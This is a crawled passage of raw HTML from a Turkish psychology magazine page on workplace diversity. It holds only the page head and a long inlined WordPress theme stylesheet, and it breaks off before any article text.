

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psikolojidergisi.com/isyerlerinde-cesitlilik/
body_size: 35493
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>İş Yerlerinde Çeşitlilik - Diversity | Psikoloji Dergisi | Psikoloji Makaleleri</title><style id="rocket-critical-css">#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}@-ms-viewport{}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-margin-side{margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-margin-side{margin:0 17px}}@media (max-width:767px){.td-pb-margin-side{margin:0 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}.wpb_button{margin-bottom:0}p{margin-top:0}.td-main-sidebar{z-index:1}.td-block-span12{padding-left:20px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-block-span12{padding-left:17px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}body .td-make-full{width:1021px;margin-left:auto;margin-right:auto;position:relative;display:table}@media (min-width:768px) and (max-width:1023px){body .td-make-full{width:756px}}@media (max-width:767px){body .td-make-full{width:100%}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu ul{visibility:hidden}.td-js-loaded .sf-menu ul{visibility:visible}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .td-icon-menu-down{position:absolute;top:0;padding-left:9px;font-size:9px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.sf-menu a.sf-with-ul{padding-right:31px;min-width:1px}@media (min-width:768px) and (max-width:1023px){.sf-menu a.sf-with-ul{padding-right:28px}}a.sf-with-ul i.td-icon-menu-down:before{content:'\e808'}ul.sf-js-enabled>li>a>i.td-icon-menu-down:before{content:'\e806'!important}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0);-moz-transform:translate3d(14%,0,0);-ms-transform:translate3d(14%,0,0);-o-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0);-moz-transform:translate3d(-14%,0,0);-ms-transform:translate3d(-14%,0,0);-o-transform:translate3d(-14%,0,0)}.td-js-loaded .td-menu-background,.td-js-loaded .td-search-background{visibility:visible}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;display:inline-block;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-content .td-link-element-after{position:relative}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}.td-post-content ul{list-style-position:inside;margin-bottom:24px}.td-post-content ul li{margin:0 0 0 21px}h1,h3,h4{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}.td-module-title{font-family:'Open Sans',arial,sans-serif}.td-module-title a{color:#111111}.td_module_wrap{position:relative;z-index:0}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:bold;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name span{margin-left:3px}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.td-modal-image img{margin-bottom:21px}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}@font-face{font-family:'newsmag';src:url(https://psikolojidergisi.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?12);src:url(https://psikolojidergisi.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?12#iefix) format('embedded-opentype'),url(https://psikolojidergisi.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?12) format('woff'),url(https://psikolojidergisi.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?12) format('truetype'),url(https://psikolojidergisi.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?12#newsmag) format('svg');font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:'newsmag';src:url(https://psikolojidergisi.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-menu-down:before{content:'\e806'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-instagram:before{content:'\e81d'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-googleplus:before{content:'\e81b'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-menu-down{position:relative;top:0;font-size:8px;padding-left:3px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.td-sp{background-image:url(https://psikolojidergisi.com/wp-content/themes/Newsmag/images/sprite/elements@2x.png);background-size:90px 2100px!important}}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.td-sp{background-image:url(https://psikolojidergisi.com/wp-content/themes/Newsmag/images/sprite/elements.png);background-repeat:no-repeat;display:block}.td-sp-instagram{width:32px;height:32px;background-position:-20px -228px}.td-sp-twitter{width:32px;height:32px;background-position:-20px -436px}body.td-animation-stack-type0 .post img{opacity:0}.td-sub-footer-container a{color:#222;padding:0 10px}.td-sub-footer-container ul{margin:0;padding:0;list-style:none}@media (max-width:767px){.td-sub-footer-container ul{margin-bottom:6px}}.td-sub-footer-container li{display:inline-block;position:relative;zoom:1}.td-sub-footer-container li:last-child a{padding-right:0}@media (max-width:767px){.td-sub-footer-container li:last-child a{padding-right:10px}}.td-sub-footer-container li:first-child a:before{display:none}.td-sub-footer-menu li{text-align:left}.td-sub-footer-menu li ul{background-color:#ffffff;display:none;position:relative;bottom:22px!important;left:0!important;border-bottom:3px solid #000000;list-style:none;box-shadow:0 0 4px 0 rgba(0,0,0,0.15)}.td-sub-footer-menu li ul a{font-family:'Open Sans',arial,sans-serif;font-weight:500;font-size:11px;line-height:28px;display:block;text-transform:none;margin:0 10px 0 0;white-space:nowrap}.td-sub-footer-menu li ul a:before{display:none}.td-page-meta{display:none}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-style-3 .td-header-sp-rec{float:right}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .td_data_time{position:relative;display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:700;margin:0 32px 0 0;text-transform:uppercase}@media (min-width:768px) and (max-width:1023px){.td-header-sp-top-menu .td_data_time{font-size:10px;margin:0 22px 0 0}}.td-top-menu-full{background-color:#222;z-index:4;position:relative}.td-top-menu-full .td_data_time,.td-top-menu-full .td-icon-font{color:#fff}@media (max-width:767px){.td-top-menu-full{display:none}}.td-header-sp-top-widget{line-height:29px;text-align:right;position:relative;right:0}.td-header-sp-top-widget .td-social-icon-wrap>a{margin:0 3px 0 0;display:inline-block}.td-social-icon-wrap i{text-align:center;font-size:14px;width:24px;color:#222;display:inline-block}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td_module_8 .entry-title{font-size:13px;font-weight:600;line-height:18px;margin:0 0 7px 0}@media (min-width:768px) and (max-width:1023px){.td_module_8 .entry-title{margin-bottom:5px;font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_module_8 .entry-title{font-size:14px!important;line-height:19px!important}}.td_module_8 .td-post-author-name,.td_module_8 .td-post-date{margin-top:3px;margin-bottom:3px;vertical-align:middle}.td_module_8 .meta-info{margin-bottom:0;line-height:11px}.td_module_wrap{position:relative;z-index:0}.td_module_8{position:relative;top:-4px}.td_module_8 .item-details{border-bottom:1px dashed #f1f1f1;padding-bottom:13px;margin-bottom:11px}.td_module_8 .entry-title{font-size:15px;line-height:19px}@media (min-width:768px) and (max-width:1023px){.td_module_8 .entry-title{margin-bottom:7px;font-size:13px!important;line-height:18px!important}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s}.td_block_inner{-webkit-animation-duration:0.5s;-moz-animation-duration:0.5s;-ms-animation-duration:0.5s;-o-animation-duration:0.5s;animation-duration:0.5s}.td_block_9{position:relative;padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_9{padding-top:17px}}@media (max-width:767px){.td_block_9{padding-top:17px}}.td_block_9 .block-title{margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_9 .block-title{margin:0 0 17px 17px}}@media (max-width:767px){.td_block_9 .block-title{margin:0 0 17px 10px}}.td_block_9 .td_block_inner{clear:right}.td_block_9 .td_block_inner .td-block-span12:last-child .item-details{border-bottom:0;padding-bottom:12px;margin-bottom:0}.td-a-rec-id-header img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-a-rec-id-header img{position:relative;display:table;margin-right:0;margin-left:0;margin-top:10px;margin-bottom:10px;width:100%}}.td-a-rec-id-sidebar 